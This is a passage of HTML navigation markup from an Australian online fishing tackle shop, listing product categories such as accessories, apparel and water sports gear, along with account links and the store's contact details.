                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-tackle/"
        aria-label="All Line &amp; Tackle"
        >
       All Line &amp; Tackle
         </a>
 
  
 
</div>
            </li>
            <li class="accessories ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/" data-collapsible="navPages-58" aria-label="Accessories" aria-expanded="false"><i></i>
     Accessories
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-58" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-gear-storage/"
                       aria-label="Storage Solutions"
                       data-collapsible="navPages-612"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Storage Solutions
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-612">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tackle-boxes-storage/"
                               aria-label="Tackle boxes &amp; Tackle Storage"
                            >
                                Tackle boxes &amp; Tackle Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-bags/"
                               aria-label="Fishing Bags"
                            >
                                Fishing Bags
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-tools/"
                       aria-label="Fishing Tools"
                       data-collapsible="navPages-613"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Tools
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-613">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-pliers/"
                               aria-label="Fishing Pliers"
                            >
                                Fishing Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-knives/"
                               aria-label="Fishing Knives"
                            >
                                Fishing Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/lip-grippers/"
                               aria-label="Lip Grippers"
                            >
                                Lip Grippers
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/specialty-fishing-gear/"
                       aria-label="Specialty Fishing Gear"
                       data-collapsible="navPages-107"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Specialty Fishing Gear
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-107">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-accessory-kits/"
                               aria-label="Fishing Accessory Kits"
                            >
                                Fishing Accessory Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/head-torches-fishing-lights/"
                               aria-label="Head Torches &amp; Fishing Lights"
                            >
                                Head Torches &amp; Fishing Lights
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-attractants-scents/"
                               aria-label="Fishing attractants and scents"
                            >
                                Fishing attractants and scents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bait-catching-gathering/"
                               aria-label="Bait Catching &amp; Gathering"
                            >
                                Bait Catching &amp; Gathering
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-books-dvds/"
                       aria-label="Fishing Books &amp; DVDs"
                       data-collapsible="navPages-212"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Books &amp; DVDs
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-212">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-dvds/"
                               aria-label="FISHING  DVD&#x27;S"
                            >
                                FISHING  DVD&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-books/"
                               aria-label="FISHING BOOKS"
                            >
                                FISHING BOOKS
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-maps-area-gps-books/"
                               aria-label="Fishing Maps, Area &amp; GPS Books"
                            >
                                Fishing Maps, Area &amp; GPS Books
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
        aria-label="All Accessories"
        >
       All Accessories
         </a>
 
  
 
</div>
            </li>
            <li class="apparel ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-apparel/" data-collapsible="navPages-606" aria-label="Apparel" aria-expanded="false"><i></i>
     Apparel
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-606" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-apparel/"
               aria-label="All Apparel"
            >
                All Apparel
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/polarised-sunglasses/"
                       aria-label="Polarised Sunglasses"
                       data-collapsible="navPages-270"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Polarised Sunglasses
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-270">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mako-sunglasses/"
                               aria-label="Mako Sunglasses"
                            >
                                Mako Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tonic-polarised-sunglasses/"
                               aria-label="Tonic Polarised Sunglasses"
                            >
                                Tonic Polarised Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spotters-sunglasses/"
                               aria-label="Spotters Sunglasses"
                            >
                                Spotters Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-fish-sunglasses/"
                               aria-label="Ugly Fish Sunglasses"
                            >
                                Ugly Fish Sunglasses
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-clothing-apparel/"
                       aria-label="Fishing Clothing &amp; Apparel"
                       data-collapsible="navPages-239"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Clothing &amp; Apparel
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-239">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-shirts/"
                               aria-label="Shirts &amp; Pants"
                            >
                                Shirts &amp; Pants
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/footwear/"
                               aria-label="Footwear"
                            >
                                Footwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/headwear/"
                               aria-label="Headwear"
                            >
                                Headwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-gloves/"
                               aria-label="Fishing Gloves"
                            >
                                Fishing Gloves
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-apparel/"
        aria-label="All Apparel"
        >
       All Apparel
         </a>
 
  
 
</div>
            </li>
            <li class="water_sports_outdoors ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/" data-collapsible="navPages-607" aria-label="Water Sports &amp; Outdoors" aria-expanded="false"><i></i>
     Water Sports &amp; Outdoors
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-607" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
               aria-label="All Water Sports &amp; Outdoors"
            >
                All Water Sports &amp; Outdoors
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/boating-kayaks/"
                       aria-label="Boating &amp; Kayaks"
                       data-collapsible="navPages-502"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boating &amp; Kayaks
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-502">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-boat-motors/"
                               aria-label="Electric Boat Motors"
                            >
                                Electric Boat Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marine-accessories/"
                               aria-label="Marine Accessories"
                            >
                                Marine Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/"
                               aria-label="Life Jackets And PFD"
                            >
                                Life Jackets And PFD
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kayaks-accessories/"
                               aria-label="Kayaks - Accessories"
                            >
                                Kayaks - Accessories
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/beach-pool-gear/"
                       aria-label="Beach and Pool"
                       data-collapsible="navPages-614"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Beach and Pool
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/aqua-shoes-and-reef-shoes/"
                               aria-label="Aqua Shoes And Reef Shoes"
                            >
                                Aqua Shoes And Reef Shoes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-mats/"
                               aria-label="Surf Mats"
                            >
                                Surf Mats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-surfboards/"
                               aria-label="Soft Surfboards &amp; Accessories"
                            >
                                Soft Surfboards &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rash-vests-water-sports-suits/"
                               aria-label="Rash Vests &amp; Tops"
                            >
                                Rash Vests &amp; Tops
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sun-cream-and-sun-protection/"
                               aria-label="Sun Cream And Sun Protection"
                            >
                                Sun Cream And Sun Protection
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/watersport-pants-board-shorts/"
                               aria-label="Watersport Pants and Board Shorts"
                            >
                                Watersport Pants and Board Shorts
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/snorkelling-spearfishing/"
                       aria-label="Snorkelling &amp; Spearfishing"
                       data-collapsible="navPages-33"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Snorkelling &amp; Spearfishing
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-33">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snorkeling-package-kits/"
                               aria-label="Snorkeling Complete Package Kits"
                            >
                                Snorkeling Complete Package Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mask-and-snorkels/"
                               aria-label="Mask And Snorkels"
                            >
                                Mask And Snorkels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flippers-fins/"
                               aria-label="Flippers &amp; Fins"
                            >
                                Flippers &amp; Fins
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/diving-dive-knives/"
                               aria-label="Diving - Dive Knives"
                            >
                                Diving - Dive Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-boots/"
                               aria-label="Dive Boots"
                            >
                                Dive Boots
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-gloves/"
                               aria-label="Dive Gloves"
                            >
                                Dive Gloves
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/hand-spears/"
                               aria-label="Hand Spears"
                            >
                                Hand Spears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spearguns/"
                               aria-label="Spear Guns"
                            >
                                Spear Guns
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/water-sports-items/"
                               aria-label="Other Water Sports Items"
                            >
                                Other Water Sports Items
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/camping-outdoor/"
                       aria-label="Camping"
                       data-collapsible="navPages-428"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Camping
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-428">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camp-kitchen-items/"
                               aria-label="Camp Kitchen Items"
                            >
                                Camp Kitchen Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camping-accessories-essentials/"
                               aria-label="Camping Accessories &amp; Essentials"
                            >
                                Camping Accessories &amp; Essentials
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/toilets-showers/"
                               aria-label="Toilets, Showers &amp; Associated Items"
                            >
                                Toilets, Showers &amp; Associated Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sleeping-bags-mattresses/"
                               aria-label="Sleeping Bags, Mattresses &amp; Associated"
                            >
                                Sleeping Bags, Mattresses &amp; Associated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sling-shot-accessories/"
                               aria-label="Sling Shot Accessories"
                            >
                                Sling Shot Accessories
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/miscellaneous-outdoors/"
                       aria-label="Miscellaneous"
                    >
                        Miscellaneous
                    </a>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
        aria-label="All Water Sports &amp; Outdoors"
        >
       All Water Sports &amp; Outdoors
         </a>
 
  
 
</div>
            </li>
            <li class="sale ">
              <div class="navpages-arrow">
<a class="navPages-action"
   href="https://www.fishingtackleshop.com.au/specials-clearance/"
   aria-label="SALE"
>
<i></i>
    SALE
</a>
</div>
            </li>
            <li class="info_help ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html" data-collapsible="navPages-" aria-label="Info &amp; Help" aria-expanded="false"><i></i>
     Info &amp; Help
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html"
               aria-label="All Info &amp; Help"
            >
                All Info &amp; Help
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/postage-costs.html"
                       aria-label="Postage Costs"
                    >
                        Postage Costs
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/why-shop-here.html"
                       aria-label="Why Shop Here?"
                    >
                        Why Shop Here?
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/contact-us.html"
                       aria-label="Contact Us"
                    >
                        Contact Us
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/easy-returns/"
                       aria-label="Easy Returns"
                    >
                        Easy Returns
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/price-match-enquiry/"
                       aria-label="Price Match Enquiry"
                    >
                        Price Match Enquiry
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/how-to-shop-here.html"
                       aria-label="How To Shop Here"
                    >
                        How To Shop Here
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/faq.html"
                       aria-label="FAQ"
                    >
                        FAQ
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/about-us.html"
                       aria-label="About Us"
                    >
                        About Us
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/reviews-testimonials/"
                       aria-label="Reviews-Testimonials"
                    >
                        Reviews-Testimonials
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/terms-policy.html"
                       aria-label="Terms &amp; Policy"
                    >
                        Terms &amp; Policy
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/zip/"
                       aria-label="Buy Now, Pay Later Zip"
                    >
                        Buy Now, Pay Later Zip
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/blog/"
                       aria-label="Product Articles"
                    >
                        Product Articles
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://blog.fishingtackleshop.com.au"
                       aria-label="Fishing Blog"
                    >
                        Fishing Blog
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/RSS.html"
                       aria-label="RSS"
                    >
                        RSS
                    </a>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html"
        aria-label="All Info &amp; Help"
        >
       All Info &amp; Help
         </a>
 
  
 
</div>
            </li>
          
            <li class="home ">
              <div class="navpages-arrow">
<a class="navPages-action"
   href="https://www.fishingtackleshop.com.au"
   aria-label="Home"
>
<i></i>
    Home
</a>
</div>
            </li>
          

        </ul>
      </div>
      <div class="mobile-menu-item">
        <h4 class="mobile-menu-title">My Account</h4>
        <nav class="navUser">
  
          <ul class="navUser-section navUser-section--alt">
                  <li class="navUser-item">
                      <a class="navUser-action" href="/giftcertificates.php">
                        <i class="icon-gift"></i><span>Gift Certificates</span>
                      </a>
                  </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/wishlist.php">
                      <i class="icon-heart"></i><span>Wish Lists</span>
                    </a>
                </li>
                <li class="navUser-item">
                  <a class="navUser-action" href="/login.php">
                    <i class="icon-lock"></i><span>Sign in</span>
                  </a>
                </li>
                <li class="navUser-item">
                  <a class="navUser-action" href="/login.php?action&#x3D;create_account">
                    <i class="icon-inside"></i><span>Create an Account</span>
                  </a>
                </li>
              <!-- <li class="navUser-item">
                  <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>
                    <i class="icon-shuffle"></i>Compare (<span class="countPill countPill--positive countPill--alt"></span>)
                  </a>
              </li> -->
          </ul>
        </nav>
      </div>
      <div class="mobile-menu-item">
        <h4 class="mobile-menu-title">Contact Us</h4>
        <div class="store-info-block">
  
          <p class="call-box">
              <i class="icon-call-hold"></i><span><a href="tel:(02) 4296 9222" class="clearfix">
                (02) 4296 9222 </a>
                or (for international callers outside of Australia use
                  <a href="tel:+61242969222"> (+61 2 42 969 222)</a>
              </span>
          </p>
  
          <p class="mailbox">
            <a href="mailto:online@fishingtackleshop.com.au" target="_top" class="clearfix">
              <i class=" icon-email"></i><span>online@fishingtackleshop.com.au</span>
            </a>
          </p>
  
            <p class="address-box clearfix" style="padding-bottom:80px;"><i class="icon-location-2"></i><span>Ocean Storm® Fishing Tackle<br>
              3/144 Shellharbour Road<br>
              Warilla NSW Australia 2528<br></span></p>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-open-overlay"></div>
  
</div>

<header class="header header-outdoors" role="banner">  
    <div class="header-inner">
        <div class="container">                 
            <div class="Headerbox left-box">                    
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>           
                    <div class="header-logo">
                        <a href="https://www.fishingtackleshop.com.au/" class="header-logo__link store_image" data-header-logo-link>
        <img class="header-logo-image-unknown-size"
             src="https://cdn11.bigcommerce.com/s-55834/images/stencil/original/fishing-tackle-shop_1699863152__57889.original.png"
             alt="Fishing Tackle Shop"
             title="Fishing Tackle Shop"
             width="350"
             height="86"
        >
</a>
                    </div>  
                <div class="navPages-container" id="menu"  data-menu >
                    <nav class="navPages">   
    <ul class="navPages-list">        
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-reels/" data-collapsible="navPages-110" aria-label="Reels" aria-expanded="false">
    Reels
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-110" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-reels/"
               aria-label="All Reels"
            >
                All Reels
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/spinning-reels/"
                       aria-label="Spinning Reels"
                       data-collapsible="navPages-125"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Spinning Reels
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-125">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-spinning-reels/"
                               aria-label="Small Spinning Reels"
                            >
                                Small Spinning Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
